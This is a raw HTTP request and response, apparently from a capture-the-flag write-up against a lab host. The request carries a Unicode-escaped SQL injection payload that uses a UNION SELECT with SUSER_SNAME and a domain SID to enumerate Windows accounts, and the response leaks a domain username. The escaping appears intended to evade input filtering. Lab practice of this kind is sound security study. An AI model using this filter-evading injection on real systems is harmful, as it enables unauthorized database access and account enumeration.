 POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 990
{"name":
"\u0073\u006F\u006D\u0065\u0074\u0068\u0069\u006E\u0067\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0031\u002C\u00
31\u002C\u0031\u002C\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0043\u004F\u004E\u0043\u0041\u0054\u0020\u0028\u0020\u0027\u0057\u0030\u0030\u0054\u0057\u0030\u0030\u0
054\u0027\u002C\u0020\u0028\u0053\u0055\u0053\u0045\u0052\u005F\u0053\u004E\u0041\u004D\u0045\u0028\u0053\u0049\u0044\u005F\u0042\u0049\u004E\u0041\u0052\u0059\u0028\u004E\u
0027\u0053\u002D\u0031\u002D\u0035\u002D\u0032\u0031\u002D\u0033\u0031\u0036\u0037\u0038\u0031\u0033\u0036\u0036\u0030\u002D\u0031\u0032\u0034\u0030\u0035\u0036\u0034\u0031\
u0037\u0037\u002D\u0039\u0031\u0038\u0037\u0034\u0030\u0037\u0037\u0039\u002D\u0031\u0031\u0031\u0032\u0027\u0029\u0029\u0029\u002C\u0020\u0027\u0057\u0030\u0030\u0054\u0057
\u0030\u0030\u0054\u0027\u0020\u0029\u0020\u0041\u0053\u0020\u0052\u0065\u0073\u0075\u006C\u0074\u0029\u002D\u002D"}HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 22 Apr 2022 04:36:20 GMT
Content-Length: 87
[{"id":1,"name":"1","position":"1","email":"1","src":"W00TW00TMEGACORP\\lanaW00TW00T"}]